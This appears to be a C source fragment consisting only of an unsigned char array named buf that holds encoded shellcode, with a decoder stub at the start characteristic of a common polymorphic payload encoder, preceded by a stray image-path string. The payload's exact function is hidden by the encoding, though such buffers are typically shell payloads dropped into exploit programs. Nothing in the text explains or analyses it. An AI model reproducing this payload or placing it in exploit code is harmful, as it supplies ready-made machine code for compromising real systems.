 unsigned char buf[] =
"\xd9\xea\xb8\xd4\xe0\xa2\xf1\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x42\x17\x83\xc2\x04\x03\x96\xf3\x40\x04\xea"
"\x1c\x06\xe7\x12\xdd\x67\x61\xf7\xec\xa7\x15\x7c\x5e\x18"
"\x5d\xd0\x53\xd3\x33\xc0\xe0\x91\x9b\xe7\x41\x1f\xfa\xc6"
"\x52\x0c\x3e\x49\xd1\x4f\x13\xa9\xe8\x9f\x66\xa8\x2d\xfd"
"\x8b\xf8\xe6\x89\x3e\xec\x83\xc4\x82\x87\xd8\xc9\x82\x74"
"\xa8\xe8\xa3\x2b\xa2\xb2\x63\xca\x67\xcf\x2d\xd4\x64\xea"
"\xe4\x6f\x5e\x80\xf6\xb9\xae\x69\x54\x84\x1e\x98\xa4\xc1"
"\x99\x43\xd3\x3b\xda\xfe\xe4\xf8\xa0\x24\x60\x1a\x02\xae"
"\xd2\xc6\xb2\x63\x84\x8d\xb9\xc8\xc2\xc9\xdd\xcf\x07\x62"
"\xd9\x44\xa6\xa4\x6b\x1e\x8d\x60\x37\xc4\xac\x31\x9d\xab"
"\xd1\x21\x7e\x13\x74\x2a\x93\x40\x05\x71\xfc\xa5\x24\x89"
"\xfc\xa1\x3f\xfa\xce\x6e\x94\x94\x62\xe6\x32\x63\x84\xdd"
"\x83\xfb\x7b\xde\xf3\xd2\xbf\x8a\xa3\x4c\x69\xb3\x2f\x8c"
"\x96\x66\xff\xdc\x38\xd9\x40\x8c\xf8\x89\x28\xc6\xf6\xf6"
"\x49\xe9\xdc\x9e\xe0\x10\xb7\xaa\xf4\x18\x41\xc3\xf6\x1c"
"\x49\xc1\x7e\xfa\x3b\xf5\xd6\x55\xd4\x6c\x73\x2d\x45\x70"
"\xa9\x48\x45\xfa\x5e\xad\x08\x0b\x2a\xbd\xfd\xfb\x61\x9f"
"\xa8\x04\x5c\xb7\x37\x96\x3b\x47\x31\x8b\x93\x10\x16\x7d"
"\xea\xf4\x8a\x24\x44\xea\x56\xb0\xaf\xae\x8c\x01\x31\x2f"
"\x40\x3d\x15\x3f\x9c\xbe\x11\x6b\x70\xe9\xcf\xc5\x36\x43"
"\xbe\xbf\xe0\x38\x68\x57\x74\x73\xab\x21\x79\x5e\x5d\xcd"
"\xc8\x37\x18\xf2\xe5\xdf\xac\x8b\x1b\x40\x52\x46\x98\x60"
"\xb1\x42\xd5\x08\x6c\x07\x54\x55\x8f\xf2\x9b\x60\x0c\xf6"
"\x63\x97\x0c\x73\x61\xd3\x8a\x68\x1b\x4c\x7f\x8e\x88\x6d"
"\xaa";